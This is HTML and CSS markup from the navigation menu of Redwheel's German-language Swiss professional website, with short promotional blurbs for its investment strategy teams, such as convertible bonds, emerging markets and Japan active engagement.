.elementor-element.elementor-element-e144a0a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1852">.elementor-1852 .elementor-element.elementor-element-5974d9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1852 .elementor-element.elementor-element-5974d9e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1852 .elementor-element.elementor-element-a196acb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1852 .elementor-element.elementor-element-a196acb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1852 .elementor-element.elementor-element-65d9b93{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1852 .elementor-element.elementor-element-a1cd0f7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1854">.elementor-1854 .elementor-element.elementor-element-33ca2f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1854 .elementor-element.elementor-element-33ca2f9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1854 .elementor-element.elementor-element-e4d55af .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1854 .elementor-element.elementor-element-e4d55af > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1854 .elementor-element.elementor-element-7e82535{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1854 .elementor-element.elementor-element-ab9f42a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-3028">.elementor-3028 .elementor-element.elementor-element-e6e1118 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3028 .elementor-element.elementor-element-e6e1118 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3028 .elementor-element.elementor-element-d71feea .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3028 .elementor-element.elementor-element-d71feea > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3028 .elementor-element.elementor-element-86aab36{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3028 .elementor-element.elementor-element-617b8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2188">.elementor-2188 .elementor-element.elementor-element-7849b017 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2188 .elementor-element.elementor-element-7849b017 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2188 .elementor-element.elementor-element-14b934da .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2188 .elementor-element.elementor-element-14b934da > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2188 .elementor-element.elementor-element-641294e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2188 .elementor-element.elementor-element-55130863{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2178 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2186" class="elementor elementor-2186">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4d6a7dd5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d6a7dd5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1eb324a0" data-id="1eb324a0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cecec1e elementor-widget elementor-widget-heading" data-id="4cecec1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-328771db elementor-widget elementor-widget-text-editor" data-id="328771db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE">
<div class="sc-dNLxif bJpTLN">
<div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content">
<p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Wandelanleihen bieten eine hybride Lösung für Anleger, die ein ausgewogenes Engagement am Finanzmarkt wünschen, welches die Vorteile von Aktien und Anleihen kombiniert. Seit mehr als einem Jahrzehnt verwendet unser Team proprietäre Modelle und Systeme, um die attraktivsten Chancen innerhalb dieser Anlageklasse zu identifizieren. Wir bieten eine Auswahl an aktiv verwalteten Lösungen, welche darauf ausgelegt sind, das attraktive, asymmetrische Renditeprofil von Wandelanleihen mit unterschiedlichen Risikotoleranzen zu nutzen.</p>

</div>
</div>
</div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3533 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3534" class="elementor elementor-3534">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f85cfb0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f85cfb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b19792" data-id="9b19792" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-063dfec elementor-widget elementor-widget-heading" data-id="063dfec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ecofin</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3252d55 elementor-widget elementor-widget-text-editor" data-id="3252d55" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Das Ecofin-Team verwaltet eine Reihe globaler thematischer Aktienstrategien mit dem Ziel, den Kunden hohe risikobereinigte Renditen zu bieten und gleichzeitig einige der größten ökologischen Herausforderungen unseres Planeten anzugehen, wie die Dekarbonisierung der Energieversorgung und der Infrastruktur.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2180 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging and Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2187" class="elementor elementor-2187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-50be99fc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="50be99fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59f31ecd" data-id="59f31ecd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5df28f3f elementor-widget elementor-widget-heading" data-id="5df28f3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-76aff4d9 elementor-widget elementor-widget-text-editor" data-id="76aff4d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Schwellenländer und Frontier Märkte sind die am schnellsten wachsenden Volkswirtschaften der Welt. Wir sind überzeugt, dass das anhaltende Wachstum in diesen Märkten in unterschiedlichen Branchen attraktive Chancen bietet. Unser indexunabhängiger, opportunistischer Ansatz wurde über mehr als zwei Jahrzehnte lang verfeinert. In Kombination mit der ausgewiesenen Erfahrung unseres Teams erlaubt uns dies, an attraktiven und häufig noch unerschlossenen Wachstumschancen teilzunehmen.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1726 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1851" class="elementor elementor-1851">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e144a0a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e144a0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eef1718" data-id="eef1718" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fdca63e elementor-widget elementor-widget-heading" data-id="fdca63e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6e2b6ef elementor-widget elementor-widget-text-editor" data-id="6e2b6ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir investieren in eine kleine Auswahl hochwertiger europäischer Unternehmen, bei denen wir durch die Lösung bestimmter unternehmensspezifischer Probleme potenziell bedeutende Möglichkeiten zur Schaffung von Mehrwert erkennen. Wir wirken als Katalysator für Veränderungen, indem wir konstruktiv mit den Unternehmen und mit anderen Aktionären zusammenarbeiten.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1728 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1852" class="elementor elementor-1852">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a1cd0f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a1cd0f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5974d9e" data-id="5974d9e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a196acb elementor-widget elementor-widget-heading" data-id="a196acb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-65d9b93 elementor-widget elementor-widget-text-editor" data-id="65d9b93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ein sehr erfahrenes Team mit einer nachgewiesenen Erfolgsbilanz bei der Erzielung positiver Ergebnisse für Anleger. Die bewährte Anlagemethode, die Dividendenkraft der Titel voll auszuschöpfen, bietet das Potential, langfristig mehr Rendite bei unterdurchschnittlichen Volatilitätsraten einzufahren. Das Team ist sucht gezielt nach der seltenen Kombination aus hohen Renditen, nachhaltigen Dividenden und einer attraktiven Bewertung, welche nur dann auftritt, wenn es gewisse Kontroversen gibt. Indem wir alles daran setzen, diese Kontroveren im Kern zu verstehen, erhöhen wir für Sie aktiv die Wahrscheinlichkeit eines Investitionserfolges.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1725 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1854" class="elementor elementor-1854">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ab9f42a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab9f42a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ca2f9" data-id="33ca2f9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e4d55af elementor-widget elementor-widget-heading" data-id="e4d55af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7e82535 elementor-widget elementor-widget-text-editor" data-id="7e82535" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan ist die drittgrösste Volkswirtschaft der Welt. Die Unternehmenslandschaft des Landes befindet sich seit einigen Jahren im Umbruch. Durch unser Joint Venture mit dem in Tokio ansässigen Nissay Asset Management (NAM) investieren wir in eine kleine Anzahl ausgewählter japanischer Unternehmen, deren Bewertung aufgrund von Faktoren, welche wir für korrigierbar halten, nicht ihr volles Potenzial widerspiegelt. Wir agieren für diese Unternehmen als Partner im Change-Prozess, damit der Wandel, der zur Freisetzung des Potenzials notwendig ist, vollzogen werden kann.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3027 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3028" class="elementor elementor-3028">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-617b8c2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="617b8c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6e1118" data-id="e6e1118" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d71feea elementor-widget elementor-widget-heading" data-id="d71feea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-86aab36 elementor-widget elementor-widget-text-editor" data-id="86aab36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Nachhaltigkeit im weitesten Sinne verändert das Anlageumfeld strukturell – sowohl von der Risiko- als auch von der Chancenbetrachtung her betrachtet. Das Redwheel Sustainable Growth Team ist bestrebt, strukturelle längerfristige Themen und Dynamiken in der Wirtschaft und der Gesellschaft zu identifizieren.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2182 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2188" class="elementor elementor-2188">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-55130863 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="55130863" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7849b017" data-id="7849b017" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-14b934da elementor-widget elementor-widget-heading" data-id="14b934da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-641294e elementor-widget elementor-widget-text-editor" data-id="641294e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Wir sind langfristige Value-Investoren und glauben fest daran, dass kurzfristige Faktoren viele Marktteilnehmer bei entsprechender Nachrichtenlage zu Überreaktionen verleiten, auch wenn die Informationen nur geringe oder gar keine Auswirkungen auf den Wert des betroffenen Unternehmens haben. In solchen Situationen können die Aktienkurse vom intrinsischen Wert des Unternehmens abweichen, was langfristig orientierten Anlegern wie uns die Möglichkeit bietet, Aktien zu einem attraktiven Preis zu erwerben. Dies schafft eine Sicherheitsmarge und bietet gleichzeitig ein signifikantes langfristiges Renditepotenzial durch Dividendenerträge und Kapitalzuwachs.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-3091" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3091"><a href="https://www.redwheel.com/ch/de/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1935" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1935"><a href="https://www.redwheel.com/ch/de/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-2223" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-2223"><a href="https://www.redwheel.com/ch/de/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Nachhaltigkeit</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3664" class="elementor elementor-3664">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3b1fefc mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="3b1fefc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82d547a" data-id="82d547a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dec8dec elementor-widget elementor-widget-image" data-id="dec8dec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-625ce47" data-id="625ce47" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2db9b92 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="2db9b92" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3703">.elementor-3703 .elementor-element.elementor-element-14f8e13 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3703 .elementor-element.elementor-element-14f8e13 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3703 .elementor-element.elementor-element-fec33ed .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3703 .elementor-element.elementor-element-fec33ed > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3703 .elementor-element.elementor-element-b8669ca{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3703 .elementor-element.elementor-element-86ca5e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3703 .elementor-element.elementor-element-86ca5e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3704">.elementor-3704 .elementor-element.elementor-element-3f9ad60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3704 .elementor-element.elementor-element-3f9ad60 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3704 .elementor-element.elementor-element-e73ca4b .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3704 .elementor-element.elementor-element-e73ca4b > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3704 .elementor-element.elementor-element-68cd2d6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3704 .elementor-element.elementor-element-87c3b1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3704 .elementor-element.elementor-element-87c3b1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3705">.elementor-3705 .elementor-element.elementor-element-c2760c6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3705 .elementor-element.elementor-element-c2760c6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3705 .elementor-element.elementor-element-fed6a10 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3705 .elementor-element.elementor-element-fed6a10 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3705 .elementor-element.elementor-element-59ebacc{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3705 .elementor-element.elementor-element-bcc78bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3705 .elementor-element.elementor-element-bcc78bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3706">.elementor-3706 .elementor-element.elementor-element-bd928db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3706 .elementor-element.elementor-element-bd928db > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3706 .elementor-element.elementor-element-026590f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3706 .elementor-element.elementor-element-026590f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3706 .elementor-element.elementor-element-50fac9d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3706 .elementor-element.elementor-element-c366e4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3706 .elementor-element.elementor-element-c366e4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3699 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/de/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability bei Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3703" class="elementor elementor-3703">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
